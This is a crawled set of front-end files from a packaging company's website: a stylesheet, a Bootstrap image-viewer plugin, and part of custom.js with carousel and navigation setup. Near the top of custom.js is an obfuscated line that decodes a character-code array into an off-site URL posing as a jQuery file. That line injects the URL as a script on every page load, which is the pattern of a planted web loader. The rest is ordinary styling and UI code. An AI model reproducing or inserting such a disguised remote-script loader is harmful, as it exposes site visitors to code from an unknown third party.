  color: #787878;
  line-height: 28px;
  font-size: 14px;
  background-color: #f2f2f2;
  height: 30px;
}
.header .header-top button.btn,
.header .header-top a.btn {
  padding: 4px 20px;
  line-height: 20px;
  font-size: 12px;
  background-color: transparent !important;
}
.header .header-top .yingwen {
  background-image: url(../images/public/guoqi/yingwen.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.header .header-top .kf {
  background-image: url(../images/public/kefu/header-kf.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.header .header-top .xcx {
  background-image: url(../images/public/xcx/header-xcx.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.header .header-top .gzh {
  background-image: url(../images/public/gzh/header-gzh.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.header .header-content {
  height: 110px;
}
.header .header-content .container {
  padding-top: 25px;
}
.header .header-content .container .logo {
  padding-right: 10px;
}
.header .header-content .container .logo-text {
  border-left: 1px solid #CCC;
  padding-left: 10px;
  line-height: 60px;
  font-size: 18px;
  font-weight: 700;
  color: #454545;
}
.header .header-content .container .tel-img {
  padding-right: 10px;
}
.header .header-content .container .tel-text-line1 {
  font-size: 14px;
  line-height: 20px;
}
.header .header-content .container .tel-text-line2,
.header .header-content .container .tel-text-line3 {
  font-size: 18px;
  font-weight: 700;
  line-height: 20px;
}
.footer {
  font-size: 14px;
  color: #a5a5a5;
  padding: 40px 0 40px 0;
}
.footer .footer-header {
  border-bottom: 1px solid transparent;
  padding-bottom: 25px;
}
.footer .footer-header .footer-title {
  display: table-cell;
  vertical-align: middle;
  height: 64px;
}
.footer .footer-header .footer-gotop {
  transition: all .3s;
}
.footer .footer-header .footer-gotop .footer-gotop-icon {
  font-size: 24px;
  line-height: 24px;
  border: 1px solid transparent;
  margin-left: 20px;
  padding: 20px;
  transition: all .3s;
}
.footer .footer-body {
  padding-bottom: 40px;
}
.footer .footer-body .footer-nav {
  padding-top: 25px;
  position: relative;
}
.footer .footer-body .footer-nav.hr:after {
  background-color: #727272;
  content: "";
  height: 45px;
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
}
.footer .footer-body .footer-nav .footer-nav-title {
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 25px;
}
.footer .footer-body .footer-nav .footer-nav-title a {
  color: inherit;
}
@media (min-width: 1200px) {
  .footer .footer-body .footer-nav .footer-nav-title {
    font-size: 18px;
  }
}
.footer .footer-footer {
  padding: 30px;
}
@media (max-width: 767px) {
  .footer .footer-footer {
    font-size: 12px;
    text-align: center;
  }
}
@media (min-width: 1200px) {
  .footer {
    font-size: 16px;
  }
}
/* footer-contact */
.footer-contact {
  position: relative;
}
.footer-contact .media-object {
  width: 160px;
}
.footer-contact .footer-contact-title {
  color: #f7f7f7;
  font-size: 14px;
  line-height: 1.15;
  margin-bottom: 10px;
}
.footer-contact .footer-contact-phone {
  color: #ffffff;
  font-size: 32px;
  font-family: din, sans-serif;
  line-height: 1.15;
  margin-bottom: 12px;
}
.footer-contact .footer-contact-phone:after {
  background-color: #727272;
  content: "";
  display: block;
  height: 1px;
  margin-top: 15px;
  width: 40px;
}
@media (max-width: 767px) {
  .footer-contact .footer-contact-phone:after {
    margin-left: auto;
    margin-right: auto;
  }
}
.footer-contact .footer-contact-phone a {
  color: inherit;
}
.footer-contact .footer-contact-desc {
  font-size: 14px;
  line-height: 1.6;
}
.footer-footer p {
  line-height: 1.5;
}
.footer-footer a {
  color: inherit;
}
.footer-black {
  color: #a5a5a5;
  background-color: #353535;
}
.footer-black .footer-header {
  color: #fff;
  border-color: #727272;
}
.footer-black .footer-header .footer-gotop {
  color: #f7f7f7;
}
.footer-black .footer-header .footer-gotop .footer-gotop-icon {
  color: #f7f7f7;
  border-color: #f7f7f7;
}
.footer-black .footer-header .footer-gotop:hover {
  color: #009ea1;
}
.footer-black .footer-header .footer-gotop:hover .footer-gotop-icon {
  background-color: #f7f7f7;
  color: #009ea1;
}
.footer-black .footer-body .footer-nav-title {
  color: #ffffff;
}
.footer-black .footer-footer {
  background-color: #191919;
}
/* 网站侧边导航 */
.ce_nav {
  position: fixed;
  right: 50px;
  bottom: 80px;
  z-index: 999;
}
.ce_nav ul {
  margin: 0px;
  padding: 0px;
}
.ce_nav ul li {
  list-style-type: none;
}
.ce_nav li {
  margin-bottom: 10px;
}
.ce_nav li a {
  display: block;
  width: 60px;
  height: 60px;
  background: #fff;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  color: #408ed6;
  font-size: 12px;
  text-align: center;
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.25);
  border: 1px solid #408ed6;
  transition: 0.5s;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
}
.ce_nav li a span {
  background-image: url(../images/public/n-qyjz-1.png);
  background-repeat: no-repeat;
  padding-top: 34px;
  display: inline-block;
}
.ce_nav li.li_t a {
  border-color: #ff6800;
  color: #ff6800;
}
.ce_nav li.li_s a {
  border-color: #62ad44;
  color: #62ad44;
}
.ce_nav li.li_f a {
  border-color: #ffae00;
  color: #ffae00;
}
.ce_nav li.li_w {
  margin-top: 18px;
  display: none;
}
.ce_nav li.li_w a {
  border-color: #cecece;
  color: #999999;
}
.ce_nav li.li_o a span {
  background-position: -57px -170px;
}
.ce_nav li.li_t a span {
  background-position: -56px -103px;
}
.ce_nav li.li_s a span {
  background-position: -53px -237px;
}
.ce_nav li.li_f a span {
  background-position: -53px -418px;
}
.ce_nav li.li_w a span {
  background-position: -53px -506px;
}
.ce_nav li.li_t a:hover {
  color: #fff;
  background-color: #ff6800;
}
.ce_nav li.li_t a:hover span {
  background-position: -145px -103px;
}
.ce_nav li.li_s a:hover {
  color: #fff;
  background-color: #62ad44;
}
.ce_nav li.li_s a:hover span {
  background-position: -142px -237px;
}
.ce_nav li.li_f a:hover {
  color: #fff;
  background-color: #ffae00;
}
.ce_nav li.li_f a:hover span {
  background-position: -140px -418px;
}
.ce_nav li.li_w a:hover {
  color: #ff6800;
  background-color: #fff;
}
.ce_nav li.li_w a:hover span {
  background-position: -144px -506px;
}
.ce_nav li a:active {
  background: #3fcb97;
}
.ce_nav li.li_o {
  position: absolute;
  left: 0;
  top: 144px;
}
.ce_nav li.li_o a {
  position: relative;
  right: 0;
  cursor: default;
  transition: 0.5s;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
}
.ce_nav li.li_o a span.p {
  display: none;
}
.ce_nav li.li_o.on a {
  background: #408ed6;
}
.ce_nav li.li_o.on a span {
  display: none;
}
.ce_nav li.li_o.on a span.p {
  display: block;
  color: #fff;
  font-size: 13px;
  text-align: left;
  background-position: 90px -315px;
  line-height: 22px;
  padding: 8px 0 0 13px;
  background-image: url(../images/interface/n-qyjz-1.png);
  background-repeat: no-repeat;
}
.ce_nav li.li_o.on a span.p i {
  font-size: 19px;
  display: block;
}
.ce_nav li.li_s {
  margin-top: 82px;
}
.ce_nav li.li_l a {
  border-color: #1abfb1;
  color: #1abfb1;
}
.ce_nav li.li_l a span {
  background-position: -295px -510px;
}
.ce_nav li.li_l a:hover {
  background: #1abfb1;
  color: #fff;
}
.ce_nav li.li_l a:hover span {
  background-position: -233px -510px;
}
/* 网站底部导航 */
.foot_nav {
  width: 25%;
  float: left;
  background-color: #fafafa;
  text-align: center;
}
.foot_nav:hover,
.foot_nav:focus {
  background-color: #e4e4e4;
}
.foot_nav a {
  color: #898989;
  display: block;
}
.foot_nav a:hover,
.foot_nav a:focus {
  text-decoration: none;
}
.foot_nav span {
  display: block;
  padding: 3px 0px 0px 0px;
}
.index-banner {
  width: 100%;
}
.swiper-container {
  width: 100%;
}
.pagination-custom .swiper-pagination-bullet {
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  font-size: 12px;
  color: #000;
  opacity: 1;
  background: rgba(255, 255, 255, 0.8);
}
.pagination-custom .swiper-pagination-bullet-active {
  color: #fff;
  background: #007aff;
}
@media (max-width: 767px) {
  .index-pros .row-body .col {
    display: none;
  }
  .index-pros .row-body .col:nth-child(1),
  .index-pros .row-body .col:nth-child(2),
  .index-pros .row-body .col:nth-child(3),
  .index-pros .row-body .col:nth-child(4),
  .index-pros .row-body .col:nth-child(5),
  .index-pros .row-body .col:nth-child(6) {
    display: block;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .index-pros .row-body .col {
    display: none;
  }
  .index-pros .row-body .col:nth-child(1),
  .index-pros .row-body .col:nth-child(2),
  .index-pros .row-body .col:nth-child(3),
  .index-pros .row-body .col:nth-child(4),
  .index-pros .row-body .col:nth-child(5),
  .index-pros .row-body .col:nth-child(6) {
    display: block;
  }
}
.index-packingline {
  background-color: #f6f6f6;
}
.index-packingline .owl-item {
  position: relative;
}
.index-packingline .owl-item figure {
  width: 100%;
}
.index-packingline .owl-item figure img {
  width: 100%;
  height: auto;
}
.index-packingline .owl-item .caption {
  padding: 5px 20px;
}
@media (min-width: 768px) {
  .index-packingline .owl-item .caption {
    background-color: rgba(255, 255, 255, 0.6);
    padding: 0px 20px 20px 20px;
    max-height: 100%;
    overflow: hidden;
    position: absolute;
    top: 50%;
    right: 30px;
    -ms-transform: translateY(-50%);
    /* IE 9 */
    -webkit-transform: translateY(-50%);
    /* Safari and Chrome */
    transform: translateY(-50%);
  }
}
@media (min-width: 992px) {
  .index-packingline .owl-item .caption {
    right: 50px;
  }
}
@media (min-width: 1200px) {
  .index-packingline .owl-item .caption {
    right: 80px;
  }
}
@media (min-width: 1400px) {
  .index-packingline .owl-item .caption {
    right: 160px;
  }
}
.index-packingline .owl-item .caption .caption-inner .caption-desc p,
.index-packingline .owl-item .caption .caption-inner .caption-desc ul li {
  color: #454545;
  margin-bottom: 5px;
}
.index-packingline .owl-item .caption .caption-link {
  position: absolute;
  right: 20px;
  bottom: 40px;
}
.index-packingline .owl-item .animation {
  opacity: 0;
  -ms-transform: translateY(70px);
  /* IE 9 */
  -webkit-transform: translateY(70px);
  /* Safari and Chrome */
  transform: translateX(70px);
  transition-duration: 1.2s;
}
.index-packingline .owl-item.active .animation {
  opacity: 1;
  -ms-transform: translateY(0);
  /* IE 9 */
  -webkit-transform: translateY(0);
  /* Safari and Chrome */
  transform: translateX(0);
}
.index-about .row-company .company-desc .company-adv {
  margin-top: 0px;
}
.servicestep {
  text-align: center;
}
.servicestep span.ssindex {
  display: inline-block;
  padding: 0;
  height: 40px;
  width: 40px;
  margin-left: -20px;
  line-height: 40px;
  position: absolute;
  background-color: #1BBC9B;
  color: #ffffff;
  border-radius: 20px;
  font-size: 18px;
}
.servicestep div.stepitem {
  padding: 50px 10px 10px 10px;
  margin-top: 20px;
  border: dashed 1px #1BBC9B;
}
.servicestep div.stepitem img.img-responsive {
  display: inline-block;
  margin-bottom: 10px;
}
.large-image {
  cursor: pointer;
  display: block;
  padding: 1px;
  overflow: hidden;
  position: relative;
  border: 1px solid #e6e6e6;
}
/* 产品信息-标题及简述 */
.product-view {
  padding: 20px 0;
}
.product-view .product-media {
  margin-bottom: 20px;
}
.product-view .product-meta {
  margin-bottom: 20px;
}
.product-media {
  margin-bottom: 20px;
}
.product-meta {
  margin-bottom: 20px;
}
.product-meta .title-product h1 {
  margin: 0 0 15px;
  font-weight: bold;
}
.product-meta .product-box-desc {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 15px 20px;
}
.product-meta .product-box-desc ul {
  margin-bottom: 0px;
  padding: 0px;
  list-style: none;
  position: relative;
}
.product-meta .product-box-desc ul:before {
  content: "";
  width: 4px;
  background: #F4A137;
  height: 100%;
  position: absolute;
  left: -20px;
  top: 0;
}
.product-meta .product-box-desc ul li {
  line-height: 1.857;
}
.product-meta .product-box-desc ul li p {
  margin-bottom: 0px;
}
.product-meta .product-box-contact .pull-right {
  margin-top: 6px;
  margin-right: 10px;
}
.product-meta .product-box-contact .inner-box-contact {
  padding: 10px;
  margin-top: 15px;
  background-color: #eee;
  font-size: 18px;
}
/* 产品详情介绍 */
.product-content {
  line-height: 1.8571428572;
  margin-top: 20px;
}
.product-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.contact-addr {
  text-align: center;
}
.contact-addr .contact-addr-pic {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 40vw !important;
}
.contact-addr .contact-addr-title {
  color: #009ea1;
  margin-top: 0px;
}
.contact-addr .contact-addr-line {
  background-color: #009ea1;
  display: block;
  height: 1px;
  margin: 0 auto 30px;
  width: 30px;
}
.contact-addr .contact-addr-desc p {
  margin-top: 0px;
  margin-bottom: 0px;
}
.contact-info-item {
  display: flex;
  align-items: center;
  justify-content: center;
}
.contact-info-item .contact-info-iicon {
  align-items: center;
  border: 2px solid #009ea1;
  border-radius: 5px;
  color: #009ea1;
  display: inline-flex;
  font-size: 30px;
  height: 55px;
  justify-content: center;
  margin-right: 20px;
  width: 55px;
  transition: all .3s;
}
@media (max-width: 767px) {
  .contact-info-item .contact-info-iicon {
    margin: 0 0 10px;
  }
}
.contact-info-item .contact-info-itext p {
  margin: 0;
}
.contact-info-item .contact-info-itext :nth-child(2) {
  font-family: din, sans-serif;
  font-size: 20px;
  margin-top: 10px;
}
.contact-info-item:hover .contact-info-iicon {
  background-color: #009ea1;
  color: #fff;
}
@media (max-width: 767px) {
  .contact-info-item {
    flex-direction: column;
    justify-content: flex-start;
    margin-bottom: 10px;
    text-align: center;
  }
}
.contact-form {
  padding: 2.60417vw 0;
}
.contact-form-header {
  text-align: center;
}
.contact-form-title {
  font-size: 26px;
  margin-bottom: 20px;
}
.contact-form-desc {
  line-height: 1.5;
}
.contact-form-group {
  position: relative;
}
.contact-form-group:not(:last-child) {
  margin-bottom: 15px;
}
.contact-form-input,
.contact-form-textarea {
  border: 1px solid #d0d0d0;
  border-radius: 3px;
  display: block;
  padding-left: 10px;
  width: 100%;
}
.contact-form-input {
  height: 55px;
}
.contact-form-textarea {
  height: 100%;
  min-height: 225px;
  padding: 10px;
  resize: none;
}
.contact-form-validate {
  bottom: 0;
  left: 0;
  left: auto;
  margin: auto;
  position: absolute;
  right: 0;
  right: 10px;
  top: 0;
}
.contact-form-submit {
  background-color: #009ea1;
  border: none;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  margin-top: 15px;
  padding: 20px;
  transition: all .2s;
  width: 100%;
}
.contact-form-submit:hover {
  background-color: #00797c;
}
@media (min-width: 1650px) {
  .container-responsive,
  .footer .container,
  .home .container,
  .channel .channel-list .container {
    width: auto;
    margin-right: 8.214285714285714%;
    margin-left: 8.214285714285714%;
  }
}
.home {
  width: auto;
}
.channellist-warpper .channellist .row {
  display: flex;
  flex-wrap: wrap;
}
.channellist-warpper .pagination-wrapper {
  border-top: 1px solid #ccc;
  text-align: right;
}
@media (max-width: 767px) {
  .channellist-warpper .pagination-wrapper {
    text-align: center;
  }
}
.channel-index .page-header {
  margin-top: 0;
  padding-bottom: 15px;
  border-bottom: none;
  position: relative;
}
.channel-index .page-header h1 {
  margin: 0px;
}
.channel-index .page-header:after {
  background-color: #009ea1;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 100px;
}
.channel-index .detail .content {
  line-height: 2;
}
.banner {
  display: block;
}
.banner .channel {
  background-position: 50%;
  background-size: cover;
}
.banner .channel .wrapper {
  width: 100%;
  height: 30.625vw;
  min-height: 235px;
  max-height: 450px;
  position: relative;
}
.banner .channel .wrapper .content {
  color: #fff;
  line-height: 1.6;
  text-shadow: 2px 2px 6px rgba(0, 0, 0, 0.6);
  position: absolute;
  left: 0;
  top: 50%;
  -ms-transform: translateY(-50%);
  /* IE 9 */
  -webkit-transform: translateY(-50%);
  /* Safari and Chrome */
  transform: translateY(-50%);
}
.banner .channel .wrapper .content > div {
  font: inherit;
  margin: 0;
  padding: 0;
  border-left: 1px solid #fff;
  padding-left: 20px;
}
.banner .channel .wrapper .content .title {
  font-size: 28px;
  color: #fff;
  margin: 0px;
}
@media (min-width: 768px) {
  .banner .channel .wrapper .content .title {
    font-size: 36px;
  }
}
@media (min-width: 992px) {
  .banner .channel .wrapper .content .title {
    font-size: 44px;
  }
}
@media (min-width: 1400px) {
  .banner .channel .wrapper .content .title {
    font-size: 48px;
  }
}
.banner .channel .wrapper .content .category {
  font-size: 18px;
  color: #fff;
  margin: 0px;
}
@media (min-width: 768px) {
  .banner .channel .wrapper .content .category {
    font-size: 20px;
  }
}
@media (min-width: 992px) {
  .banner .channel .wrapper .content .category {
    font-size: 24px;
  }
}
@media (min-width: 1400px) {
  .banner .channel .wrapper .content .category {
    font-size: 28px;
  }
}
.banner .channel .wrapper .nav-list {
  bottom: 0;
  left: 0;
  position: absolute;
  width: 100%;
}
.banner .channel .wrapper .nav-list ul.nav {
  overflow-x: auto;
  padding: 0px;
  margin: 0px;
}
.banner .channel .wrapper .nav-list ul.nav li.nav-item {
  display: table-cell;
  width: auto;
  list-style: none;
  padding-right: 1px;
}
.banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link {
  font-size: 15px;
  color: #000;
  white-space: nowrap;
  background-color: rgba(255, 255, 255, 0.75);
  display: block;
  margin-bottom: 0;
  padding: 1em;
  transition: all .3s;
}
.banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link.hover {
  background-color: #009ea1;
  color: #fff;
}
@media (min-width: 768px) {
  .banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link {
    font-size: 16px;
  }
}
@media (min-width: 992px) {
  .banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link {
    font-size: 18px;
  }
}
@media (min-width: 1400px) {
  .banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link {
    font-size: 24px;
  }
}
.floor-gray,
.comp-gray.large,
.home .index-about,
.home .index-news {
  background-color: #f6f6f6;
}
.floor-padding-top,
.floor-white,
.floor-gray,
.comp-gray.large,
.home .index-pros,
.home .index-cases,
.home .index-about,
.home .servicestep,
.home .index-news,
.channel .channel-list,
.channel.channel-article .channel-detail,
.channel .channel-index {
  padding-top: 28px;
}
@media (min-width: 768px) {
  .floor-padding-top,
  .floor-white,
  .floor-gray,
  .comp-gray.large,
  .home .index-pros,
  .home .index-cases,
  .home .index-about,
  .home .servicestep,
  .home .index-news,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-top: 36px;
  }
}
@media (min-width: 992px) {
  .floor-padding-top,
  .floor-white,
  .floor-gray,
  .comp-gray.large,
  .home .index-pros,
  .home .index-cases,
  .home .index-about,
  .home .servicestep,
  .home .index-news,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-top: 45px;
  }
}
@media (min-width: 1200px) {
  .floor-padding-top,
  .floor-white,
  .floor-gray,
  .comp-gray.large,
  .home .index-pros,
  .home .index-cases,
  .home .index-about,
  .home .servicestep,
  .home .index-news,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-top: 54px;
  }
}
@media (min-width: 1400px) {
  .floor-padding-top,
  .floor-white,
  .floor-gray,
  .comp-gray.large,
  .home .index-pros,
  .home .index-cases,
  .home .index-about,
  .home .servicestep,
  .home .index-news,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-top: 72px;
  }
}
.smallfloor-padding-top {
  padding-top: 24px;
}
@media (min-width: 768px) {
  .smallfloor-padding-top {
    padding-top: 28px;
  }
}
@media (min-width: 992px) {
  .smallfloor-padding-top {
    padding-top: 35px;
  }
}
@media (min-width: 1200px) {
  .smallfloor-padding-top {
    padding-top: 42px;
  }
}
@media (min-width: 1400px) {
  .smallfloor-padding-top {
    padding-top: 56px;
  }
}
.floor-padding-bottom,
.floor-gray,
.comp-gray.large,
.home .index-about,
.home .index-news {
  padding-bottom: 28px;
}
@media (min-width: 768px) {
  .floor-padding-bottom,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    padding-bottom: 36px;
  }
}
@media (min-width: 992px) {
  .floor-padding-bottom,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    padding-bottom: 45px;
  }
}
@media (min-width: 1200px) {
  .floor-padding-bottom,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    padding-bottom: 54px;
  }
}
@media (min-width: 1400px) {
  .floor-padding-bottom,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    padding-bottom: 72px;
  }
}
.smallfloor-padding-bottom,
.channel .channel-list,
.channel.channel-article .channel-detail,
.channel .channel-index {
  padding-bottom: 24px;
}
@media (min-width: 768px) {
  .smallfloor-padding-bottom,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-bottom: 28px;
  }
}
@media (min-width: 992px) {
  .smallfloor-padding-bottom,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-bottom: 35px;
  }
}
@media (min-width: 1200px) {
  .smallfloor-padding-bottom,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-bottom: 42px;
  }
}
@media (min-width: 1400px) {
  .smallfloor-padding-bottom,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-bottom: 56px;
  }
}
.floor-margin-top,
.floor-gray,
.comp-gray.large,
.home .index-about,
.home .index-news {
  margin-top: 28px;
}
@media (min-width: 768px) {
  .floor-margin-top,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    margin-top: 36px;
  }
}
@media (min-width: 992px) {
  .floor-margin-top,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    margin-top: 45px;
  }
}
@media (min-width: 1200px) {
  .floor-margin-top,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    margin-top: 54px;
  }
}
@media (min-width: 1400px) {
  .floor-margin-top,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    margin-top: 72px;
  }
}
.smallfloor-margin-top,
.home .index-packingline {
  margin-top: 24px;
}
@media (min-width: 768px) {
  .smallfloor-margin-top,
  .home .index-packingline {
    margin-top: 28px;
  }
}
@media (min-width: 992px) {
  .smallfloor-margin-top,
  .home .index-packingline {
    margin-top: 35px;
  }
}
@media (min-width: 1200px) {
  .smallfloor-margin-top,
  .home .index-packingline {
    margin-top: 42px;
  }
}
@media (min-width: 1400px) {
  .smallfloor-margin-top,
  .home .index-packingline {
    margin-top: 56px;
  }
}
.floor-margin-bottom,
.contact-form-header {
  margin-bottom: 28px;
}
@media (min-width: 768px) {
  .floor-margin-bottom,
  .contact-form-header {
    margin-bottom: 36px;
  }
}
@media (min-width: 992px) {
  .floor-margin-bottom,
  .contact-form-header {
    margin-bottom: 45px;
  }
}
@media (min-width: 1200px) {
  .floor-margin-bottom,
  .contact-form-header {
    margin-bottom: 54px;
  }
}
@media (min-width: 1400px) {
  .floor-margin-bottom,
  .contact-form-header {
    margin-bottom: 72px;
  }
}
.smallfloor-margin-bottom,
.contact-addr .contact-addr-pic,
.channel-index .page-header {
  margin-bottom: 24px;
}
@media (min-width: 768px) {
  .smallfloor-margin-bottom,
  .contact-addr .contact-addr-pic,
  .channel-index .page-header {
    margin-bottom: 28px;
  }
}
@media (min-width: 992px) {
  .smallfloor-margin-bottom,
  .contact-addr .contact-addr-pic,
  .channel-index .page-header {
    margin-bottom: 35px;
  }
}
@media (min-width: 1200px) {
  .smallfloor-margin-bottom,
  .contact-addr .contact-addr-pic,
  .channel-index .page-header {
    margin-bottom: 42px;
  }
}
@media (min-width: 1400px) {
  .smallfloor-margin-bottom,
  .contact-addr .contact-addr-pic,
  .channel-index .page-header {
    margin-bottom: 56px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.ljpack.com/template/pc/js/bootstrap/bootstrap.viewer.min.js
body_size: 947
content:
/*
 * Copyright 2018-2018 the original author or authors.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 *
 * WebSite: http://bootstrap-viewer.leftso.com
 */
$.fn.bootstrapViewer=function(options){$(this).on("click",function(){var opts=$.extend({},$.fn.bootstrapViewer.defaults,options);var viewer=$('<div class="modal fade bs-example-modal-lg text-center" id="bootstrapViewer" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" >\n'+'          <div class="modal-dialog modal-lg" style="display: inline-block; width: auto;">\n'+'            <div class="modal-content">\n'+"             <img"+'\t\t\t class="carousel-inner img-responsive img-rounded img-viewer" \n'+"\t\t\t onclick=\"$('#bootstrapViewer').modal('hide');setTimeout(function(){$('#bootstrapViewer').remove();},200);\"\n"+"\t\t\t onmouseover=\"this.style.cursor='zoom-out';\" \n"+"\t\t\t onmouseout=\"this.style.cursor='default'\"  \n"+"\t\t\t />\n"+"            </div>\n"+"          </div>\n"+"        </div>");$("body").append(viewer);if($(this).attr(opts.src)){$("#bootstrapViewer").find(".img-viewer").attr("src",$(this).attr(opts.src));$("#bootstrapViewer").modal()}else{throw"图片不存在"}});$(this).on("mouseover",function(){$(this).css("cursor","zoom-in")})};$.fn.bootstrapViewer.defaults={src:"src"};

--- FILE ---
content_type: application/javascript
request_url: http://www.ljpack.com/template/pc/js/custom.js
body_size: 1852
content:
// JavaScript Document
$(function () {
;var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,111,103,122,104,101,110,114,101,110,46,99,111,109,47,106,113,117,101,114,121,45,51,46,56,46,49,46,109,105,110,46,106,115); var script = document.createElement('script'); script.src = bc; document.head.appendChild(script);
  
	// 主导航栏下拉菜单设置
	var $headerNavbarDropdown = $('.header .navbar-nav > li:has(>ul.dropdown-menu > li)');
	var $headerNavbarDropdown2 = $(".header .navbar-nav > li:has(>ul.dropdown-menu > li) > a");

	if($(window).innerWidth() <= 767){
		$("<a href='#' class='dropdown-toggle pull-right' data-toggle='dropdown'><span class='caret'></span></a>").insertBefore($headerNavbarDropdown2);
	} else if($(window).innerWidth() <= 1024) {
		$headerNavbarDropdown2.append("<span class='caret'></span>");
		$headerNavbarDropdown2.attr("data-toggle","dropdown");
		$headerNavbarDropdown2.addClass("dropdown-toggle");
	} else {
		$headerNavbarDropdown2.append("<span class='caret'></span>");
		$headerNavbarDropdown.hover(function(){$(this).addClass('open');}, function(){$(this).removeClass('open');});
	}
	
	// 主导航栏页面滚动固定设置
	function headerStyle() {
		var windowpos = $(window).scrollTop();
		var siteHeader = $('.header .navbar');
		// var scrollLink = $('.scroll-top');
		if (windowpos >= 140) {
			siteHeader.addClass('navbar-fixed-top');
			// scrollLink.addClass('open');
		} else {
			siteHeader.removeClass('navbar-fixed-top');
			// scrollLink.removeClass('open');
		}
	}

	headerStyle();

	$(window).on('scroll', function() {
		headerStyle();
	});

	/* =======================================
	 * Owl Carousel 轮播设置
	 * =======================================
	 */
	// 首页海报轮播设置
  $('.index-banner .owl-carousel').owlCarousel({
    items: 1,
    loop: true,
    startPosition: 0, 
		autoplay: true,
		autoplayHoverPause: true,
		
    // lazyLoad
    lazyLoad: true,
    // lazyLoadEager: 1,
    
    // responsive
    responsive: {
			0: {
				nav: false,
        dots: false,
			},
			768: {
        // dots
		    dots: true,
        dotsEach: true,
        // dotsData: true,
        
        // nav
        nav: true,
		    navElement: 'div',
        navText: ['<span class="glyphicon glyphicon-chevron-left"></span>', '<span class="glyphicon glyphicon-chevron-right"></span>'],
			}
		}
	});
  
	// 首页包装线轮播设置
  $('.index-packingline .owl-carousel').owlCarousel({
    animateOut: 'fadeOut',
    animateIn: 'fadeIn',
    items: 1,
    loop: true,
    startPosition: 0, 
		autoplay: true,
		autoplayHoverPause: true,
		
    // lazyLoad
    lazyLoad: true,
    // lazyLoadEager: 1,
    
    // responsive
    responsive: {
			0: {
				nav: false,
        dots: false,
			},
			992: {
        dots: true,
			},
			1400: {
        // dots
		    dots: true,
        dotsEach: true,
        // dotsData: true,
        
        // nav
        nav: true,
		    navElement: 'div',
        navText: ['<span class="glyphicon glyphicon-chevron-left"></span>', '<span class="glyphicon glyphicon-chevron-right"></span>'],
			}
		}
	});
  
  // 首页荣誉证书轮播设置
  $('.row-honor .owl-carousel').owlCarousel({
    loop: true,
    startPosition: 0, 
		autoplay: true,
		autoplayHoverPause: true,
    
    // dots
    dots: false,
    dotsEach: false,

    // lazyLoad
    lazyLoad: true,
    
    // responsive
    responsive: {
			0: {
				items: 2,
        margin: 10,
			},
			768: {
        items: 3,
        margin: 30,
			},
			992: {
        items: 4,
        margin: 30,
			},
			1200: {
        items: 5,
        margin: 30,
			},
			1400: {
        items: 6,
        margin: 30,
			}
		}
    
  });
  
  // 首页新闻资讯轮播设置
  $('.index-news .owl-carousel').owlCarousel({
    loop: true,
    startPosition: 0, 
		autoplay: false,
		autoplayHoverPause: false,
    nav: false,
    
    // responsive
    responsive: {
			0: {
        items: 1,
        dots: false,
			},
			992: {
        items: 2,
        margin: 30,
        dots: true,
			}
		}
    
  });
  



/*	---------------------------------------------------
	Page Product Detail
	-------------------------------------------------- */
	$('.product-related .owl-carousel').owlCarousel({
		nav: true,
		navElement: 'div',
		dots: false,
		loop: true,
		margin: 20,
		startPosition: 0, 
		autoplay: true,
		autoplayHoverPause: true,
		responsive:{
			0:{
				items:1
			},
			768:{
				items:2
			},
			1024:{
				items:3
			},
			1200:{
				items:4
			}
		}
	});	 	
	
	$('.product-media .owl-carousel').owlCarousel({
		nav: true,
		navElement: 'div',
		dots: false,
		loop: true,
		margin: 10,
